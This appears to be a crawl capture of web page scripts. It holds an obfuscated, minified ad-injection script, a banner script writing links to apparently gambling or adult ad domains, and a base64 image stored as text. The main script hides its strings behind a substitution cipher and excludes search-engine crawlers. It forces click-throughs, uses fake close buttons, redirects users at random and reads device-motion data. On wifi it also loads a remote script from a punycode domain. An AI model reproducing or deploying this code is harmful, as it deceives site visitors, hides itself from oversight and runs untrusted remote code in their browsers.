n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gn}oK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0s}oS(m25(5SRSm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0s}oS(m25(5SRSm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var vtyatibh_is_ws = vtyatibh_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.bdym10.com/template/dg/1.js
body_size: 373
content:
   
document.writeln("	<div>	");





document.writeln("<a rel=\'nofollow\' href=\'https://146.103.79.198/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://di9vm.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jp/960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("<a rel=\'nofollow\' href=\'http://73b7k150772.xn--80r544c9xaf62b.com?channelCode=bk37' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250305_1643_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://8888a.jinyu1.com/jy/960-100.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

document.writeln("<a rel=\'nofollow\' href=\'https://di9vm.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://picsislkss.1031.academy/i/2025/04/25/45ba29fa11646d7b2f2f8b8ad759a88deb8937fc.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--czr93rxry.com/2025/05/05003449484.txt
body_size: 155680
content:
R0lGODlhgALIAPcAAAic/AwEBBkYFyeK6iYRCycZGiQiJjIhGDcrKDMzPUEcHUQlLkU7PT9GUkB52T2Mv0IVA1MVI08mDloqMUw0KVVtzlCr51w1QVJBGFdDNFdNSlVWXldmcmkWKl1SKG0kN2U9JWZFNWdJSWRWNmdWR2VcWWtlY2gxDW9dvm9mQW9kVmptcWl5i3uq6X4PNHELAnczQng/[base64]/A0trGetvT2d3Wu93YzOfe4ecNYPgecuk1e+5IhupXj/demeiHsOqaq+aYuuKteemyh+i7lunSyOrU1+XUkOjboOrg0/crePY3gfhPkPJxoPeKjvGovOisl/C1rvC2yPLD1u3DnOzJqe3RuvDk3evn6ezx8vT5+/oOavRhZPqEsPqVuvnFyPfQqfrU3vjq5vvv8P8AAf8BJP8AYP8lKf5Aif5upv6ixP6lpPy0y/7A1/jSufrixv7h7P/4+P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDjCRxIsKDBgwgTklvIsKFDcsWsRYxoraJFa8QsZty4EaNHYhxBghwmUtawYaWGWSNXkZisUTBjqWRZkdyrX79E/QonKpoonjx9BhVF9JfPnDiTKg2FkxevULwmOXWaiFcnq4k6ecqq9ZAnr4fCihVb6BAhs4TaEFq79p9btwnjyp07UIgXL23M6DWDZ08eNID5wORD+C8aU+f+nVvMuLHjx4vNMZZMOTLkxm/dRp4lzFSfNG++fHnzJg2fNKhPl36jmjTo1bBRlz6N2rTpz3368MnNuw8j34yCCx9OnJEp4cePM8r8j67z5wOHxZpOvbr169izTycpotWzLVli/pDZQUAAAwQFBBAIICCA+/[base64]/leIbqsYFp9yr/[base64]/oGHKvErVqccKjafPOGt1on3XWvTJf3/nS5VvcKMV4QskoWL7wgRQzHHkAAAssioF555aW3nrTVWsuDl2tB+ZTDvyQp7lRSee75g++Wbvrpb8U794bkvNPhhwt9aK+IJJ5YYkgvnhgS7iz2K0yM1liCayWjzETOMDwapVPEPwl5VFFF4XRkUk59vHmSJGv1ZCdNftWJV1ayLD4hhWSpFiGBexlmf3Kv/hybdxFBRBVtyF/FGWiYccYelCAt9BuAYcIZ+hAZp5XjULQoRwLNkUAFOrAcBzxUBJlmqEVFrWqKuZopMsW1C2FqNrRJzW1uw5viqO03KGRbq5SjquOUon3uo8t2qnM3W+2tbjIZxRBWQYdh0YEO/jE4AQIOUIAAHKBx7Jmce6alAGPFYAfb4la3pNK5Kv5CKpPo3Oic0jkGaRFdqAujGJmjuhg6xyHmoFeO8AWiEd1OI7qL48B09y+BZWQWxJDJSWykkpW8wmEVC8aPKNa8ix3lKESiHvWspySQXaVJUSqQyq6UJZe9zEvc4paYYGjGuMhABjvDCxGG4DP7/eUMZsgT0giDNCbkYRaCmuABF9hAcyiwGBDMpQNncbUHQpAWtoQaBanGGEdx5jNb+2CElFkpEYoQbWorIXBOGJw+qBBVnhGObzjZSYTYDYd3K17fbqirWOxqGHvgwSrGYDhejOEEEKBAAQqguAPYUz3z/[base64]/gZZZSiT69SwttVJSUrMWaPs7MoaVZBBK9aQBU50IgbDUoDihjiteeaTANbiAhcI4YmP9ehiRdIJNHqklCwq0mHgdZiDSPdQUyTgB5kpwgrUxYgEpOEcCUBAAuI7X/kmJnUJwYc7CMKOf6QjLunAh4AHLGCEMGSkIqVXvhZmkZR6pCX9WhGKUlQilrpEphFhyW5HQTyAHSkar6gYUYVSSOUlsim/4NhAr8ckqkDJZCjrypTEwgksvWwt6euSJt0wJrA+x7/p8Mc28rvfuYQATaBUgQrUylY3MYEINWDCJ+RKJyYw4Q1zFSAj+irYLnt5sIItxl/3GlgwC7avf02s/mAbyMvFRnaCijKUY9zij3NYdlKa2tSEOgtaUfUmVb8J7QmB07a4+dgg7vgvQdLRHIR4ox8aupt0Jl2r2/bNt+aMhTU0sINVrIEOutgCBEatAHlCd1qKmxZ0eSCEMhyCF0HtXMRmHbHt0hpIiDQoip2SIC2St7wrKIZbvlCC+zLHFEVglyUQYOx/bJQg/XitQBjNjn6QFR/MwUe0sc0OfHij0QZp3YFJWlJ8ofQitzsRwOyIohK1xF8uqukdb8qrUfxtGDk5ZPOAguufDHV5ul4qVDrnsRZHtUBbUVmVxHLVG88Mk/0hQ4/fAh3/xiMd8FC0QfDBDrp8kgQkmMEM/[base64]/KGHh/oYsqnsuhb3nCE+BhUc2njr71nW/o06CYBGT0LcVIwCzcYt5mP3va/wBpkL3h9Y4TRL8CwX08LM5oAye4Xh1aSTlWQhEQoVulKMqdhSl8/JHYNMPWgMkwiIcroyBFqPsuJFCh/ofdg1qekSFzCpSelIhWoAxcYAnf+F4WOJntWEwThwtCCDzgf3Tb2/hIe0HcIW25zCDkO6MCM+ADREADKnA/JwcYPkACbZUHAoQGCVhlTNBWpVBzNkdzGPhlYQZmwmBmG6iBQlcOgfVzbsZLvOQ0ckZMiXEO5WAJoDEarSEblsIpn9Fn0ZQ21SRN1iRaPKhah7Z/+DBbvWcQGHd/AtZf+udNt1U3vUUdTUgdczd3w3AAO/AMdMALrTAs1KJcBUAfCoAA6EEfGMADbeAwPZFijcd4QdV44fAK4dCGbwh53CV5XOQ5mOcWUfACm+cW7/AELxAF7cIE66Uu54AAlsAc/[base64]/GVmhQCqUgCxd4gRmIgTd3c13WgV9WZoE1gmF2NYIVTG92dEhXNecwC6QQGlDHKVwjg7uBGjqYNoM2WtokWtv0g9OmX+7wDozGLv+VDtG2aPCQhN40Q9cx/ne5xSvWUTwzKROlIAA8AA2c8AycAE+jJgESkGr3JAAHIAEjUAaJ8AyxthO0toZs+IbhIA5wGGKiYJVE0Q2SZ3m8xgt3SHZ++ATvAA9+SA+cxy5FUAPrAl8uCHryNV8aYF7mkBmvRw//8FpFuGj+YJK5l4n+YHb/8A6AaWCuk0auEyKkWIrFtzD7IosB41ITdnwekVMn0XyVEAowwRSBJDEkxos+YZWKd4YZwxTVkyRLYoy8YDIIN2Ph0zJrYUlfIjPqE3HVmBAWRxC3CVvYSBcZoAFqwiY0UIAlQAPq6AM+MIFEUARn8AMisHJVRgQ/wARLcHJEUCeEUQr9WHMA/skZANmd3imQAglmZHZmQ8dXbhZMUHMZs2AKFDkbM8gHnFIbueFnouJngaY2WceDpxUcMLQN7JBo7KBxQzgQGAcP2egO8PCXZ5cQSwiF5fR2DmoduzKhNRIAPPAMq8ALPQQBJ8AFPAACJ6AACtB3B2CUGKAEhMALbzhQTxlULpqGbhijVOmGcRgN2zWHlvdFTvGV/wAP9KCHYdls6iKI6wIPpsccNJAAi9h6dHkQ/ZV/d2kQ9NAPtqd7usd71jgQ4haKDGYRDmFuwzcj90IR79Y7LAKZAINuFNE7tIMRn0A8PiJiaSgUQ8GGQGIxwciVjKQ5kDQl3WMlAHIINcYW/pakVV0CJjxGjbWJELkpECspdi4pEGMXe3MxBDOgASFHSulIAyWgAcPpA0uGBukonSVQAm01nQQonU/2A9UpNHyAnTRnc/7ondz5nbWagTnHc+Jpng2US8LUKILigqPBZxcJKrsxdfOZG2VDKszKNld3WjAkYF13oNt4dumwDWY3YCU5YP3FoDSEaTEJrjlUoSAADauwCpwQAxDQA3ZAB1yAODuAAfZ0AGNYBrzwE0YRh4s3pyFGlVMpDgAbsDE6a6IADThhsDnaUEXqh/Gwh2+RBqHnlhH7XoaYXj+QANbgFo3YpAXBaNFGDwEWdhc3ZCCbGfxXZFjqewiWmBDh/hGKCSLllm65I2+6UzCymFJsim6yEAqV8DCQx2+duW/M030ZwzGi4y3fohUIp3DiA5vQuBaaRJtKsKgHwRz7xX9jJWRO+p/9lxBsonIlIALHeXLmKAIZoAI+UAJDYGVRhgY/oAE0gD9LUI5FYGXU2VZ29QYVaAl8a4F827eyioGWQAyzGpCD1YEESZAeeJCJBUyRRShwFmd/IgwfRBvu2SnLuqyjgqym5ZEhSXEFwQ7YmpKbWLqmq2hY25cEmqUDcaauS7MCQ5kuYhKUuXaUth2VEAAIYK50gAhPcAJtYAeEIAVjMB7x6nchoASHEFTQIJWzZrBqOGsA6w3iMA4B/guwbxhiFROM4cWj/2AOP6qHZ8kuxJAAg8gc8HV6TPADibh6jJgAjhi6+iVtukcP3waOVsouCMGlpZgRMHsvEiERxoez8fYiNSVTuyOZEJY75sYwPBIxQxUOTslvQHunFyOaBsVixZia4ucJf+rBC1djgnpjhnqohCBxXDWNSsBNu9eJ6QCJXvda+OAPsyUQdrkN2+CjcpEBM+AFb0UEaCs/TFAEBagBIqACnHqc0EmqGkAE82icRcBWUfwDbUUJWMYHpsC3/Bi42ikMhNvFXgzG35mB+AJmIuiBIqhYjxu5hVIof2IJFOlMtQEqNaisvcG5VUcqILkcInlx9MCX/ru3LmGXuvGgexfHugJRqsNZA0NAxVFcBVYGGF/AcqwRKjBxKqNQCnJ3HaPgHr/QCpxAB1sAAoTQCVywBVFCBkoAAvfRaoAUh2mIsEnRCZ0wCbXsIwD7CuIACwALC2koJLJsRV/[base64]/gJVUATmOMUrnYCl4Bl8QAr8uMVb/Lc1rcV9q52yEKtjvJ1dpsbmaYK++rgU9JCRwZ6rEXWmcRpkUzYZCU18cJ+CtoMS1ccC0XW7t82FPMiCaXb9YKBm9w6IHA/Rctbl0SxGCYYJsCwM0JueqgLvWAN0fXLtQQg8SQZP0GpdkAR0AMqcQAYgUHhccAjP0LxzakjB3AlrsQWt1gaHIAmTYDE06obMg7DBzJVeyRx9qIeCcszT/BbCoKSzUGzomwCWUAwrkGz/kIiLuLH4dRDXnKD9kHazZcgD0agH8Q6FydujGIqu82AQUS8KbKYokVMjsR0mQWGyKCLpHGEtcROP/ldIUUkUFGwx24ujXPlF2XNwBT1jKjOoWrIlmNMfNEMIU6vCK4zVhwxSWJvD7PAOB8Fo0rYNNBwXCGAABFAAFKC2dfJkHk1yJdCbNXCO0GkCP8DSJWACU5yqL03EaNAHpkAKacAIspDFWVzTpsCPG24JGu7h/KidHm5zxPDTHTieYaZLjsVXRoeCKlgMjDCsmBtCI4QbGqm5VH2DgcZ1ihaYB1p2A5Gt9Cdg35YQ8dEeSO4e0NIeSs4e8KHW7KHWRmkADKAA7hECvICuIPDX7uoJnKAIrbAF+6EEbdAKiL2Gs6YUz2AVh1AGUyAErDYEU6AEZdAGiRCnzFOwSmGw/gjLRb/mFmXpD25hDn4IiMxRDA3AB26RBivQbIVoCT9w1f8AzayXAHMZ24hGv/2wzUE2EFaqjV+t1QUhUoUpbuYwioa5ijWxEiHimOjWEQwTC7pjEstNMLCOUs/NbiAxCs+wPLvYPK/[base64]/g+n+5/aDmCRGg9L7uRIvuRSHvMGMPPNMvMzn98GAIYIYOXzASWIsAOFYLCdwIytQAhwLgQoqqJR+ZRfRMuH8D2H4AX8xAOsJgRTUAZ2MAk3ql26Bl6V95VPEAXN1g9R8ATMAbGK/rAYxcyHmBnLVg4aC78cm+ncPBA57OnfmGil+w8uzFqj7jqAv6Ur6zoCU1KNaTvwBs81kivwHG/bYUfx3KYltTs3oTzMw4uNF2JvmH3HjjEZrKOPFFXfHaiCihZOK5snDH/UOLVjwE0c11FTOmRjV2TZPlbu4A+cbqDjLhAi8O4M8Pu/76nBOYH6XgP1Du+lapwivQIbkNIH/k6A0HlyQ1BXfUAJEg7wMW0K2R/w3O/hG97hIx7iDO/TYyxYJz6eP7dXLX50KmgOcByfNO4pZTP/m0t1zCrp8kfyAlGtZyeYKZ8QAOHOWzyCBeMFEIBQoQCGCBk+hMjQwAEBBhBYvIhAIwMGCCQEADkF2pgtv0S160SGEyc3OzxsKUMIWjiaNcNFg/brF69Onnx2AtopUSEvQngIEcIFqZdCk3SafKqT19RfuqbqevNP61auXbeaKrLClFdTGpYU+3cugaWtGhIgYLI1jYaubwwadIePID53d9n13ebuHzx22wz+S3dXMbl35Bg3NveuseTGjskRG2aNnDXOnYl5/h5GDHMs0cRGVRplqfQwWcNKscYcOrQ10Z05O+Zcm7Yok6Ki+fYdLVo43zRF1Twu/He0X8yjRn0Waup0Tzx5+cSO/ZAnRIcOcTpUiNB48uXJEDpPRv169Uq6KiYIb9s2rfDo0cf3zzDfePTe6VcsnX/6oQc+GWaYoQQG3mJAAw1UKIEGIqpgYokqfvChBA1K4JBDE0owwYcNGCiBiBpCNNEHImgYAo03+iglRkZIKYVGU27E0ZQYc7xRFllM8dESWYQkkhhhLBFGGCOTZLIYYWaBspgoy5mlHCqvtNIcLbfk8hxzzgHznHL6eIMPPtJI48w00eyjjzTcdJOPNvuQ/[base64]/DVrLFhhiFnFsY2w6yaSkJBOBGFQzkNtUpQk22YUUaJZeJYWqvts9I6c2yW3GobpbnghivuuHBeGY64V4i7Cbjfnnvumelmrs6TnrTzCbyVDiGEk/LI/ospPfbWU4IMJcbY865t/CkwUHryU/cfb+TbBh75EE3HHwDvEmGGIXygQUEDCrj0wwiJYOIMJn5YoYQENuzwwxWqUHADH8BWkQYJZ/DhjDcW6WORUvqg0UZTaIyxFB1x/HFxHoOURZghk1ySScuFkXKWzDMvpxgrswT9Sy63DPMcS9J4Y80y0WQ9TtffpDP2OdvMM+m7+iQIMYIEdYedgvI7N3jh32EavoYcfbRRiSg9AKONOIK+QQc1yIAATwOQYYxWonmmlVPXOGSHGHjYgo5fZgqnHZuE28mn7cIrJP7w7OjuEDJ2ACF/HvYvoxOnJpnZdKyii0k4i1oHRGAC/[base64]/uclYp7jH+ZgxBuUuSY1oelMdEoTNGd3Jz1xBVF41F08AtM7PxGkghZ8VzfvcryGgCRSy6sURqLXgAw0wEEk4FD1rheAHaziF61YCSGkIAUQ/GoLvIBGymR1k190ojtAAWBQEgGUQ9ihoYXgAggkcAIM8EAGU9CVVSTBCwJaBYAcNaACRTpSaDEwjydFaUor08GBkUNLRbQGNUKhCPSosIYxOEFOdbrTnE5UAhM9AQxjoAQvLIyH/5JFEGezMc/EJmQ6qaJySLY+47BsOcu5YrK0OrNOXOdm2dmOznrGszEKDT3qOWt71Ogea6bUrW+9SwYyQD1EUohuhCwAiTxE/qEiXEhEGtgAiDi0ARG0bQMbMgHfPlkCH8yABCpAg5kokUoZJS5xrWRl4hC3yh09TkhKSqqSRGs5XfZSc6e1UpU+NzotEfNLYRIG6mSbumauKU7RjObsqrkVuPb2rQZIAHA5wIEGJCABGxguBzaQAAEYF7gMKG4CGABcSgG3AYEtbgYQMM8ASKAVuuhEPsewA/zFgAylskk72iEOmjCnE2QkxCTkC1X5TkISQmmoHcrAgxMoAAMgCIEQynCIrhKQo8yyTkhJumCSmtS3D1ZMZXDTmWG8IhiJQKEUcCpUnna4pz8FMVA9vIMtKEEJhNDhKKqRGWuw5l+h+YxtaEOM/[base64]/sFxPxdCIUUuTNJPAbnjZE9AT524GAdRWUrnZV28pEd7rVvW52/rfb3e928KgfvK93tPgVlVAECmcIw6D2u6cdBvEJIACBEItYp0D9KcEh0FPybmFYiRgFjJn6Mc4M41jMkeoU24ucHZNMFFHN6k6IrMWfgPWLO/PZGIOWVvak8WhrFbW8e9sgOsONARmYAZiZUAKNbEgDCEjAEJZwyRVs4LA+D+xgp9dJHwxBBBHicp73sGdVJo6yinOlZXfU2R4BSUg/klzXaanoXGIOSme/kmqrZA5hko7SYbLEMlnHumfiFnagDjWVZf5gXrOABU1owhIawAFXXyHww72Bcllwg8VfwdSmRi6vUz3cFXSKu0LwHlnHIAUJgIAMyVJO+tgrDvWN/j4ciSCDwLnQBjJs4TyS+PhOOgG/MigB2eDmQky2AxTrkDso4AUKd3I1nvFy1/jHl8EezNDDPewhEWgwgxmaz8O9V7nF+FZECl24U6G+UKf87qnCB07wEB9cAgM//09PAOLxpz+oJDYDw4BoRMwQwxK8eAZvgJOcHa8MZT2eKuUAOZjhhSwKIC7KDk44OUJgMvKgAzOiA6FhjzEgGleJuepLqY14ug7RAAqggJzLgyXYAKArgRVAgAIogbXhEAeRnunZkKMDERW4m6dDEBEQAR/Ygzwwk1LgA1WCkVS6Oq0LtMRxHLGjpcihJUtItMtpNEcDJkjLkrXrkrebBdky/hNNax1nqrtPs5M+uEAMPKkmuIEV+LsmYIHBAzxXY7zFSzw2RDW/Y7xbK8PEu4EfKADjUwBCWAVE0AU6UIIdgIAdIIRSCQaBcjZxQMSV+QVJmILzk4E2KIQ22IJJLINE+AVtmz0ysr1f8RUBI4RCIDCE8j1y66LuiB9CUAIQOL5VvJ4MeL5QaL5EiD40SIQ98KFRAEPfwrBJFKoYEB9+47Cgwqn1O7+BW79j/DCfKsb2G79mJLhjJL9n3AEvII360xjR+BcA0omripWUSZn/KxniwCreyKoiM0efuA6T8w7waMDyeEC0gjL1kLKjmTLeykW4QgAPvLkSSJAP6QgK/[base64]/pm9QiADLuAC2xMCKRCCLiiDNkCEUTQoRLCZnojL+ImfbrM8VlzFDJjFWVSYh7nFUXiByHyBE3iBLDiBLLDMycyCF0iCNtiDUogxIrIXe5kMciiH6/ME/jdQgjV4IV8kL/Hpt2HcqYQbOAVQv4K7zWVkv2iEANtMOIGjTYI7AAnYgUSIBdlosWGomBiRjm0UmSYymZUZDh3DseUIsiEbOepAwCTjmZRzx/GQwKGhwPG8oS3oCiZAz51TAAo4AAVAgAOgAA3wR7wSgAIopEixTwKoTwHQz/osgOYBUIuYNeh5OhXwRwpggBk4gyUoAQNgABG5FMYaLOiSngaJJA2ISDXTgJzzAS6rAskahT4I0VEopasDQo/kLB0hBVMQSULzkZL0kckRrZQkrdNySSoxByl0O0rrgy9AHTUBUmf6NC6sk65wCMRE0oRwCKo8JFGiGD7YA1bj/[base64]/9/rzX+nxXS7EIC2WA+NxADN0UFWACH0iAA4BIjliBD3GL6EmADOCIwOIIfqxI+awCHxABFdBBOaEEOZETEkUlFLWsQdM6ximFxhnJH/m60EJJsnuSs/ul1ZoFtotJMCGFL7hJnbQtu5sTcNmKJFXSeSpao1UehiCBIuCDieEDw0tDMAVKMnQ1MWS8qNxSLRVDMkRKrTUBViQALmg9/JECT0giNhUO9KGJ9YK2V4AGTEwEGcifOySADywDO/ACnHI9o5kC9SgDuiyDMoifvgyPRY3EQogJQA3cMvCC2puCMhiBSV3FA3g4W3yY08DciZkYyZQAycypyqzMJ5C+ld0Y/oFxKVR1qYoLhUOggkmcoR2QAvICP/WbzYJDP/Zzv5xqv/S73WI8AGeEAAIQXmFFy2H9NvJSguiTxURI1uVtVpNgIpPJsarysZugIpEhwOzkBWKrjq96n0X9xJ85jweMwPIVTzUag/RVAvPkiiVggiJQT/ZEAPd8nos4gPvUz/zN13y1z/7NT/+1lI5oHgpoAAowgPgULOrJgBtkUAMALIZMAMbCpOhZEIqluYndMhsUARpgAiIQgSqgBJINWRIVWTrhwY402VUatM3SEVkQSRj9OiSh0V3qpc2ZkptdLbcDE1NQJpu0wtrqNDl5EyM1J+MrJ+46WqMtYoY4gA1h/gIyMUrAM7Wn7FoqBUqkpGIp5rU1/FK/a4INQFLiBIGhwj82bdNuhNP1Yq9wKCjvwINEmIIQoIARYACQqNuL0tstENu9JIQ2CNxPLFxTLAMymAKlMIr92YEQGIH9CQE5ltzjI4CistxK0FSH0dzNlcwX6NzKzMzO/ExT1Q3NQF1yqIbVdQOSmMQWek3ZBDhiDM6Eo00RC95dFb/gRT/gbT+BQz9iFMahagPpaxhbxINOSKJtdNMe2zGaAEeWCQ7gGDJzJDkv8glEQLkxIoR3JIMIFE96nEd0PU9WY1cKUIB3pQCPeM9y9t+HCAD8zVfh9U//LST7nAigg56NsF8E/l7ILCuBIlDYCkUAu9GQBCjngb05DHUQDI66uhoCGsgDHtRcEY2RURBCiS5ZFBbCGwlJG4nRGxHJl/URYohZ0tocX6oSKcFZ1gKTuKMtZ0qdMnmmIKYTIk5ihWDFI1ZimmaeAIjgImi1omwC5aJSqo1KoGw1Kt7iMoRKVUPKOkZSECAvQnheMw49mjA94vgFRAhcO2iD/ZkBpvaUumUVPT4PSC3cRPii+Kk9pNiBbwOB/2prAAsBEPBAqnxk7hoCx2yYzL1kyHwBCMhkycRML0AD0CyNjSkigaGNUiaEzYtdKpDdX/w+gNtNtPyp323G2xRen2JG3eRd8uPV3dzl/pzyRaLSIeVjXuezMZHBsSa6if/jMXGcImstR27tqpoBq3UUD/Ewj2vO5t6GMikjCVT+ZvQkgXI+APjUiHG2lP7U3+b2z/q8V3hunox4Ho6gnosgGwYILA1ogCyTTxqw7nnVgLbBlHxkkPBGgAW2QS37gSogAj0zk/jOyKaFEYqm6BT+yFeKpVhq2RgduyWhUV/yHM2hkiihhRymtLjDtJu8ydqaOyO1aU9JYiUtJLou4uN7iPcMgItlAcO7Lisd6iu2Wi++Yi51SivmtQSYVB6IgX96hhfPCame6pr4MV6gg9xrgzYwCmC78AAIxBKDxIUKiiLLxDIoZLX+NmW8/lW2lmsLr2tPGYFJzmtL1ty//tRP5YE74ANQLmxhsIZZ+JdXCAUMG4PWVWUYgmzRlk1lFD8CAO3gtc3wo2zaFFaFK7hO7dzQnkx/w6mA+74S8wITy3EzGLZiDr3/eyIajxXp/Tj9K8fpqO10dB/uEKMxogNt1ubzTV/0LbFJPM/0